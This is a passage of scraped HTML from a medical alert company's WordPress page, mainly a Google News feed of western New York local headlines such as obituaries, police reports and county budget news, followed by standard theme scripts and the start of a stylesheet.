					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GENESEE COUNTY SHERIFF’S REPORT/October 30, 2025</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Peace poles replace fallen trees as permanent memorials along Batavia Peace Garden path - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Peace poles replace fallen trees as permanent memorials along Batavia Peace Garden path</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE13RHZTUW9Hc2QxVnVFUFdhMmttdzBWVWtiV2JRZ21TYnFXRThJSldReTBPR3BEQ3lMcEVNUll5bHVKQnZSNWs5cmhIMXoxX25YN1BHaVloUEtzUnJBbWQySkZGeDRzQ3V4d0l3QkM4ay1hQQ?oc=5" rel="nofollow">
						Richard John Allen - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE13RHZTUW9Hc2QxVnVFUFdhMmttdzBWVWtiV2JRZ21TYnFXRThJSldReTBPR3BEQ3lMcEVNUll5bHVKQnZSNWs5cmhIMXoxX25YN1BHaVloUEtzUnJBbWQySkZGeDRzQ3V4d0l3QkM4ay1hQQ?oc=5" target="_blank">Richard John Allen</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						BATAVIA/City-wide leaf collection will begin November 3rd, 2025, and will continue until December 5th, 2025 - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BATAVIA/City-wide leaf collection will begin November 3rd, 2025, and will continue until December 5th, 2025</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE0zTnQyMEZFUkRfOHlENkkyUkdkaV9sMWV2ekFJRHAza21UQW1PUS11QXdBck55VEYxQmh1Rk5vajFlOEM4Qk54by1Hc3gzNlFBM0dLWURLelN1RjNzWFkzUlhjeUFZR3BLc2UwcGZjYTNUNUR5QXVj?oc=5" rel="nofollow">
						Earl James (Jim) Mallory - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE0zTnQyMEZFUkRfOHlENkkyUkdkaV9sMWV2ekFJRHAza21UQW1PUS11QXdBck55VEYxQmh1Rk5vajFlOEM4Qk54by1Hc3gzNlFBM0dLWURLelN1RjNzWFkzUlhjeUFZR3BLc2UwcGZjYTNUNUR5QXVj?oc=5" target="_blank">Earl James (Jim) Mallory</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE9ZWS1sa3h0dFVNb0ZTSF9vdUFnWWNGNGxNMENObWpYQlZ6NGJSQXE4STAzdWloQUE4cU9JVHhqSGhpSmk3dURZdndubkhnQ05ob0QySUxXRXgyMWRuWHZ3NG1PVVFPQzg0Vk51SldTQ3lTUQ?oc=5" rel="nofollow">
						Michael "Mike" Moore - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE9ZWS1sa3h0dFVNb0ZTSF9vdUFnWWNGNGxNMENObWpYQlZ6NGJSQXE4STAzdWloQUE4cU9JVHhqSGhpSmk3dURZdndubkhnQ05ob0QySUxXRXgyMWRuWHZ3NG1PVVFPQzg0Vk51SldTQ3lTUQ?oc=5" target="_blank">Michael "Mike" Moore</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						State police: Nunda man damages house, assaults pickup in excavator attack - Livingston County News
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">State police: Nunda man damages house, assaults pickup in excavator attack</a>  Livingston County News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Proposed Genesee County budget includes a 2% tax increase, new housing officer position - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Proposed Genesee County budget includes a 2% tax increase, new housing officer position</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Local author returns to roots of story that began in his twenties - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Local author returns to roots of story that began in his twenties</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Henrietta Senior Center adds new van to help seniors get around - Democrat and Chronicle
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Henrietta Senior Center adds new van to help seniors get around</a>  Democrat and Chronicle</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Bialkowski and Borrelli describe District 9 vision - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Bialkowski and Borrelli describe District 9 vision</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Early voting underway in Wyoming County - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Early voting underway in Wyoming County</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Man charged with forcible touching on RIT campus - 13wham.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Man charged with forcible touching on RIT campus</a>  13wham.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Genesee, Orleans counties raise awareness for lead poisoning prevention - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Genesee, Orleans counties raise awareness for lead poisoning prevention</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Chick-fil-A celebrates grand opening in Brockport - Orleans Hub
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Chick-fil-A celebrates grand opening in Brockport</a>  Orleans Hub</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Mysteries of the valley: SUNY Geneseo students preserve local archeology collection - Livingston County News
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Mysteries of the valley: SUNY Geneseo students preserve local archeology collection</a>  Livingston County News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Family First Credit Union to open member development office in Le Roy managed by Mickey Hyde - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Family First Credit Union to open member development office in Le Roy managed by Mickey Hyde</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Law and Order: Alleged shoplifter accused of leading police on high-speed chase - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Law and Order: Alleged shoplifter accused of leading police on high-speed chase</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Batavia Downs fundraiser brings in more than $22,000 for breast cancer coalition - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Batavia Downs fundraiser brings in more than $22,000 for breast cancer coalition</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						BATAVIA POLICE REPORT/Elba man charged after allegedly striking a vehicle and pushing it down West Main for several blocks - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BATAVIA POLICE REPORT/Elba man charged after allegedly striking a vehicle and pushing it down West Main for several blocks</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE9memhyZVloMl8tUmJCbEZ4VTk5S2YwX3d0bmFvYWtGWnFHX0JnQk5rcjR6ZXdIWk81d0xTZFBQdlJTLW44cTY0ZmJXbnVsTXJONEJLZnFyWWdXSmRHeVJQam1id0ZYX1I0Ml9CYmtQRmcyUWNueTNR?oc=5" rel="nofollow">
						William J. Frieday "Bill" - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE9memhyZVloMl8tUmJCbEZ4VTk5S2YwX3d0bmFvYWtGWnFHX0JnQk5rcjR6ZXdIWk81d0xTZFBQdlJTLW44cTY0ZmJXbnVsTXJONEJLZnFyWWdXSmRHeVJQam1id0ZYX1I0Ml9CYmtQRmcyUWNueTNR?oc=5" target="_blank">William J. Frieday "Bill"</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMickFVX3lxTFA5cnF6ZHlVT1dsMXBUWXJNY3RUaHd3M2RPeDBrVmJMZUJBSVFtelBjNEZXdllPRVlGcEk5Z1U1ZmpyUGJqVVFGSHpFMU54X2tZT2lsVmQ0SFBrS0JVNnd1Vi1ON1plb003YkF1WEp6MFg4dw?oc=5" rel="nofollow">
						Michelle A. Ireland - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMickFVX3lxTFA5cnF6ZHlVT1dsMXBUWXJNY3RUaHd3M2RPeDBrVmJMZUJBSVFtelBjNEZXdllPRVlGcEk5Z1U1ZmpyUGJqVVFGSHpFMU54X2tZT2lsVmQ0SFBrS0JVNnd1Vi1ON1plb003YkF1WEp6MFg4dw?oc=5" target="_blank">Michelle A. Ireland</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Health officials issue algae bloom warning for Conesus Lake - Fingerlakes1.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Health officials issue algae bloom warning for Conesus Lake</a>  Fingerlakes1.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GENESEE COUNTY/Back in court. Stafford seeks judgment for $2,285.76 from Pontillo - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GENESEE COUNTY/Back in court. Stafford seeks judgment for $2,285.76 from Pontillo</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GV BOCES $40M capital project pitched to Batavia school board, requires future vote - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GV BOCES $40M capital project pitched to Batavia school board, requires future vote</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Dibble hoping to return to Legislature representing District 3 - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Dibble hoping to return to Legislature representing District 3</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Halloween activities, curfews set in Wyoming County villages - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Halloween activities, curfews set in Wyoming County villages</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						PHOTOS: Halloween fun with the Muckdogs - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">PHOTOS: Halloween fun with the Muckdogs</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Batavia Downs Gaming marketing team taps into AI - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Batavia Downs Gaming marketing team taps into AI</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						BATAVIA/The Jerome Foundation announces the recipients of the 40th Health and Humanitarian Award are Rick and Julie Mancuso - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">BATAVIA/The Jerome Foundation announces the recipients of the 40th Health and Humanitarian Award are Rick and Julie Mancuso</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Sheriff's Office warns residents about inflation refund check scam - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Sheriff's Office warns residents about inflation refund check scam</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Pierce retires as Wyoming County IDA executive director - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Pierce retires as Wyoming County IDA executive director</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GENESEE COUNTY/YWCA Breakfast Panel shares systems of support and stories of survival on Monday morning - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GENESEE COUNTY/YWCA Breakfast Panel shares systems of support and stories of survival on Monday morning</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Batavia High School invites veterans to annual ceremony - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Batavia High School invites veterans to annual ceremony</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GENESEE COUNTY Public Notice: Federal government shutdown may delay November SNAP benefits - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GENESEE COUNTY Public Notice: Federal government shutdown may delay November SNAP benefits</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMieEFVX3lxTE1pOWlnVEhYRkNpQnpDVWRiYmVVbTQzOW5QNmYxdWNzVXJHRHhWWkI4RTFOaVV5aDQ1VUVQeEY4Y2t3Q1hyejg3aUUxRmFaa0dxM21USGlpWWtfb3p3dkV1bVQ2UFVmTUZkcm95eVNQZHo4ai1sTk9uSQ?oc=5" rel="nofollow">
						Patricia Epple (Pastecki) - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMieEFVX3lxTE1pOWlnVEhYRkNpQnpDVWRiYmVVbTQzOW5QNmYxdWNzVXJHRHhWWkI4RTFOaVV5aDQ1VUVQeEY4Y2t3Q1hyejg3aUUxRmFaa0dxM21USGlpWWtfb3p3dkV1bVQ2UFVmTUZkcm95eVNQZHo4ai1sTk9uSQ?oc=5" target="_blank">Patricia Epple (Pastecki)</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						WYOMING COUNTY/Pierce announces retirement from the Industrial Development Agency - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">WYOMING COUNTY/Pierce announces retirement from the Industrial Development Agency</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Driver being evaluated after accident in Batavia - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Driver being evaluated after accident in Batavia</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						From the editor: This week is last chance to complete our reader survey - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">From the editor: This week is last chance to complete our reader survey</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE5CRUZEY3NvNlJTNl9oZG1hc2xXd3hUZWs5SW5aS1BrUTY3dXc2bjJEWDgxMmtxZnJGb1ZiSUFlOGtuM1hhU3p1SnpkMThmNDNid3U1OExIdzQ1TVJvXzVpQ3JPX0FqZ19VVWRIRlZ2UUlIV0J2MW13?oc=5" rel="nofollow">
						Norman Richard Hancock - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE5CRUZEY3NvNlJTNl9oZG1hc2xXd3hUZWs5SW5aS1BrUTY3dXc2bjJEWDgxMmtxZnJGb1ZiSUFlOGtuM1hhU3p1SnpkMThmNDNid3U1OExIdzQ1TVJvXzVpQ3JPX0FqZ19VVWRIRlZ2UUlIV0J2MW13?oc=5" target="_blank">Norman Richard Hancock</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE5fSHdieGMzV2lpZ3pqOUZ6LUhqRVg1bm10MGpCN1ZqczZTT2lPd2xpY0tCV0t3bGg2NkZyUy01VUgyX3ltMkhSdVRHa3BZYTdqckE4dlp4MzBRWU01SnRsMzZrNGxXcnlfN2FKMTdmbDhDSWM4OXE3ZnVKZ1U4UQ?oc=5" rel="nofollow">
						Gerald (Jerry) George Willard - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE5fSHdieGMzV2lpZ3pqOUZ6LUhqRVg1bm10MGpCN1ZqczZTT2lPd2xpY0tCV0t3bGg2NkZyUy01VUgyX3ltMkhSdVRHa3BZYTdqckE4dlp4MzBRWU01SnRsMzZrNGxXcnlfN2FKMTdmbDhDSWM4OXE3ZnVKZ1U4UQ?oc=5" target="_blank">Gerald (Jerry) George Willard</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5VTU11MkxQdkg2OE1mc2dVRFlGQVJUd2V3ZHdIWnJacm1aRENFWXRsNGhiLXBEWmdFeDNvb0FNeGVQSTA1bTVsVTBfYWlvVkxaYThVZG84QUpBVEtIVHM3QWljRVMzdmVQNnBrUVFCaGV2VElYaXc?oc=5" rel="nofollow">
						GENESEE COUNTY/Batavia woman donates oxygen masks for pets at Mercy Flight Open House on Saturday - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMidkFVX3lxTE5VTU11MkxQdkg2OE1mc2dVRFlGQVJUd2V3ZHdIWnJacm1aRENFWXRsNGhiLXBEWmdFeDNvb0FNeGVQSTA1bTVsVTBfYWlvVkxaYThVZG84QUpBVEtIVHM3QWljRVMzdmVQNnBrUVFCaGV2VElYaXc?oc=5" target="_blank">GENESEE COUNTY/Batavia woman donates oxygen masks for pets at Mercy Flight Open House on Saturday</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1wVTNCU3RDSHZwZzlxU1JESDlYQ19Ra0FhUjRfMHlDMVBfS3dqSmxkaXVkalJSRmxUUHRFc0pJLUF2WW5rUENVemlSYmR2VmtYeEpaLUc1TzRlNC0yM1lPeV9IdTZKeVlrRk9KcG9iNU5xbGhOYUVWNTdjZkdndw?oc=5" rel="nofollow">
						GENESEE COUNTY/Charity Riders raise funds for Shop With A Cop - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMifkFVX3lxTE1wVTNCU3RDSHZwZzlxU1JESDlYQ19Ra0FhUjRfMHlDMVBfS3dqSmxkaXVkalJSRmxUUHRFc0pJLUF2WW5rUENVemlSYmR2VmtYeEpaLUc1TzRlNC0yM1lPeV9IdTZKeVlrRk9KcG9iNU5xbGhOYUVWNTdjZkdndw?oc=5" target="_blank">GENESEE COUNTY/Charity Riders raise funds for Shop With A Cop</a>  Video News Service</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GENESEE COUNTY/City of Batavia unveils projects for next round of DRI - Video News Service
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">GENESEE COUNTY/City of Batavia unveils projects for next round of DRI</a>  Video News Service</p>
				</div>
			</li>
            </ul> </div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://angelalertsystems.com/medical-alert-systems-pavilion-ny/"
    dc:identifier="https://angelalertsystems.com/medical-alert-systems-pavilion-ny/"
    dc:title="Medical Alert Systems Pavilion, NY"
    trackback:ping="https://angelalertsystems.com/medical-alert-systems-pavilion-ny/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://angelalertsystems.com/category/new-york/" rel="category tag">New York</a></span> </p></footer></article><div class="archive-pagination pagination"><div class="pagination-previous alignleft"><a href="https://angelalertsystems.com/medical-alert-systems-castleton-on-hudson-ny/" rel="prev">Previous Post</a></div></div><h2 class="screen-reader-text">Reader Interactions</h2></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="block-12" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading has-text-align-left"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Address</mark></h3>
</div></section>
<section id="block-11" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">100 West 33rd Street<br> New York, NY<br> 10001, USA</p>
</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="block-9" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading has-text-align-left"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Our Hours</mark></h3>
</div></section>
<section id="block-7" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">Mon - Fri 7AM - 7PM</p>
</div></section>
<section id="block-8" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-left">Sat - Sun 7AM - 7PM</p>
</div></section>
</div><div class="widget-area footer-widgets-5 footer-widget-area"><section id="block-19" class="widget widget_block"><div class="widget-wrap">
<h3 class="wp-block-heading"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Contact Us</mark></h3>
</div></section>
<section id="block-17" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><a class="button" href="tel:718-790-4036">Call Now</a><strong> </strong></p>
</div></section>
<section id="block-18" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><strong>(718) 790-4036</strong></p>
</div></section>
</div></div></div><section class="footer-social"><div class="wrap"><section id="block-21" class="widget widget_block widget_text"><div class="widget-wrap">
<p class="has-text-align-center"><strong>Copyright ©2024 Angel Alert Systems</strong></p>
</div></section>
</div></section><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 &#xB7;  <a href="https://www.studiopress.com/">Genesis Framework</a> &#xB7; <a href="https://wordpress.org/">WordPress</a> &#xB7; <a rel="nofollow" href="https://angelalertsystems.com/wp-login.php">Log in</a></p></div></footer></div><script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
</script><link rel='stylesheet' id='parallax-CSS-css' href='https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/css/parallax.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.6' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.0.2' id='superfish-args-js'></script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.0.2' id='skip-links-js'></script>
<script type='text/javascript' id='kickstart-responsive-menu-js-extra'>
/* <![CDATA[ */
var KickstartL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/themes/kickstart-pro/js/backstretch-set.js?ver=1.3.7' id='kickstart-responsive-menu-js'></script>
<script type='text/javascript' id='parallax-script-fullwidth-js-extra'>
/* <![CDATA[ */
var parallax_script_options = {"parallaxdivid":"adamrob_parallax_fullwidth ","parallaxcontainerid":"adamrob_parallax_container_fullwidth "};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.2.8' id='parallax-script-fullwidth-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"097387a15b2c459cb6b9aabb804e01ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://angelalertsystems.com/wp-content/themes/kickstart-pro/style.css?ver=1.3.7
body_size: 9954
content:
/*
	Theme Name: Kickstart Pro
	Description: A super slim start up theme for the Genesis Framework.
	Author: Lean Themes
	Author URI: http://leanthemes.co/
	Version: 1.3.7

	Tags: black, orange, white, one-column, two-columns, background, custom-menu, full-width-template, responsive-layout, rtl-language-support, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* Table of Contents

	- HTML5 Reset
		- Baseline Normalize
		- Box Sizing
		- Float Clearing
	- Defaults
		- Typographical Elements
		- Headings
		- Objects
		- Forms
		- Tables
		- Screen Reader Text
	- Structure and Layout
		- Site Containers
		- Column Widths and Positions
		- Column Classes
	- Common Classes
		- WordPress
		- Genesis
		- Titles
	- Widgets
		- Calendar
		- Categories
		- Featured Content
		- Search
		- Tag Cloud
		- User Profile
	- Plugins
		- Genesis eNews Extended
		- Genesis Latest Tweets
		- Genesis Responsive Slider
		- Gravity Forms
		- Jetpack
		- Sidebar Login
		- Simple Social Icons
		- Testimonials
	- Site Header
		- Title Area
		- Widget Area
	- Site Navigation
		- Accessible Menu
		- Responsive Menu
		- Skip Links
	- Content Area
		- Entries
		- Pagination
		- Post Formats
		- Comments
		- Before Content
		- Pricing Table
	- Templates
		- Archive / Blog Page
		- Contact Page
		- Homepage
		- Pricing
	- Sidebars
	- Before Footer
	- Footer Widgets
	- Footer Social
	- Site Footer
	- Media Queries
		- max-width: 1400px
		- max-width: 1139px
		- max-width: 1023px
		- max-width: 900px
		- max-width: 480px
		- max-width: 400px;

*/


/*
HTML5 Reset
